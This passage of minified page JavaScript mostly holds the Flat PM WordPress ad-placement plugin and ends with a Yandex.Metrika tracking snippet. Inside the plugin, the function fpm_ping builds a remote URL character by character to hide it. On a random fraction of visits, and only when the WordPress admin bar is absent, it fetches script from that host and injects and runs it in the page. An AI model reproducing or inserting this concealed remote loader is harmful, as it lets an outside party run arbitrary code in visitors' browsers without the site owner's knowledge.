l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r=[],n=a.html.block,o=0,i=[];for(e in n)if((!n[e].minwidth||n[e].minwidth<=fpm_user.winwidth)&&(!n[e].maxwidth||n[e].maxwidth>=fpm_user.winwidth)){n[e].abgroup||(n[e].abgroup="0"),r[n[e].abgroup]||(r[n[e].abgroup]=[]);var s,l=fpm_user.adb&&(""!==n[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?n[e].adb:n[e].html;for(s in l.code=l.code.trim(),fpm_attr){var d=new RegExp("fpm-"+s,"g");fpm_modul_text=fpm_modul_text.replace(d,fpm_attr[s])}l.code&&r[n[e].abgroup].push(l)}for(t in r)0==r[t].length&&delete r[t];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(t in delete a.html.block,r)if("0"===t)for(var f in r[t])r[t][f].minheight&&(o+=+r[t][f].minheight);else i[t]=fpm_randomProperty(r[t]),o+=+r[t][i[t]].minheight;a.html.groups=r,a.html.start=i;var p=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&p.classList.add(fpm_attr.async),p.setAttribute("data-"+fpm_attr.id,a.id),p.setAttribute("data-"+fpm_attr.status,"processing"),p.style.minHeight=o+"px";var m=a.view.pixels;m&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(y,m),fpm_async_then("load")}):fpm_render_pixel_ads(y,m));var c=a.view.symbols;if(c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var u,_,h=fpm_textLength_with_exeptions(c.exclude);if(c.n=c.n&&0!=c.n?c.n:1,["percent_once","symbol_once","center"].includes(c.type)&&("percent_once"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n)),"symbol_once"===c.type&&(u=+c.n),"center"===c.type&&(u=fpm_user.textlen/2),g=fpm_user.textlen+100,u<g?(b=[...h].sort((e,t)=>Math.abs(u-e.fpm_textLength)-Math.abs(u-t.fpm_textLength)),_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y)):_.insertAdjacentElement("afterend",y)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(c.type)){"percent_iterable"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n),i=c.start?Math.round(fpm_user.textlen/100*c.start):u),"symbol_iterable"===c.type&&(u=+c.n,i=c.start?+c.start:u);var g=fpm_user.textlen+100;if(u<g){var w=g;c.max&&(w=Math.min(g,u*c.max+i));for(var v=i;v<w;){var b=[...h].sort((e,t)=>Math.abs(v-e.fpm_textLength)-Math.abs(v-t.fpm_textLength));_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y.cloneNode())):_.insertAdjacentElement("afterend",y.cloneNode()),v+=u}}else fpm_debug(a.id,"symbols offset")}}g=a.view.once;g&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),L=fpm_queryAll(g.selector,g.xpath,g.document),g.n=+g.n||1,L.length>=g.n?("bottom"===g.derection&&L.reverse(),C="beforebegin","prepend"===g.insert_type&&(C="afterbegin"),"append"===g.insert_type&&(C="beforeend"),"after"===g.insert_type&&(C="afterend"),L[g.n-1].insertAdjacentElement(C,y)):fpm_debug(a.id,"once can't find element"));var y,x=a.view.iterable;if(x){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var L=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=+x.n||1,x.start=+x.start||x.n,L.length>=x.n+x.start-1){"bottom"===x.derection&&L.reverse();var C="beforebegin";"prepend"===x.insert_type&&(C="afterbegin"),"append"===x.insert_type&&(C="beforeend"),"after"===x.insert_type&&(C="afterend");w=L.length;x.max&&(w=Math.min(L.length,x.n*x.max+x.start-x.n));for(v=x.start-1;v<w;v++)(v+1-x.start+x.n)%x.n==0&&L[v].insertAdjacentElement(C,y.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var E=a.view.outgoing;E&&("true"===E.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((O=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(E.side),"sec"==E.type&&(S=function(){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&setTimeout(function(){fpm_close_event(O)},1e3*E.hide)},A=setTimeout(function(){S()},1e3*E.show)),["px","vh","%"].includes(E.type)&&(I=function(){("px"===E.type&&window.pageYOffset>E.show||"vh"===E.type&&window.pageYOffset>Math.round(window.innerHeight/100*E.show)||"%"===E.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*E.show))&&H()},document.addEventListener("scroll",I)),"true"===E.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===E.action&&E.selector&&fpm_on(fpm_body,"click",E.selector,function(e){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H()}),fpm_body.insertAdjacentElement("afterbegin",O)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(M=fpm_queryAll(k.selector,k.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(p.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...k},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var T=a.view.hoverroll;T&&(0<(M=fpm_queryAll(T.selector,T.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(p.cloneNode()),t.appendChild(r),"true"===T.cross&&fpm_cross_timer(a.id,{...T},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=p.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,S,A,I,N,O;function H(){var e;document.removeEventListener("scroll",I),"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&(e=function(){window.pageYOffset>E.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script> <!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script> <script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script> <!--/noptimize--><meta name="yandex-verification" content="a605fe313735bc90"/> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55721635, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
